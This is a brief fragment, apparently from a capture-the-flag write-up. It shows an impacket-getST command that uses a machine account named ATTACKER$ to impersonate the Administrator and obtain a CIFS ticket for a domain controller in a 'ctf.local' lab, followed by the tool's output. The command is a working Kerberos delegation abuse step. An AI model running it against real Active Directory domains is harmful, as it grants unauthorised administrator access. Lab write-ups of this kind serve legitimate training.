 → forward impacket-getST 'ctf.local/ATTACKER$:P@ssw0rd123!' \
-spn 'cifs/DC01.ctf.local' \
-impersonate Administrator \
-dc-ip 10.48.167.228
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_DC01.ctf.local@CTF.LOCAL.ccache
→ forward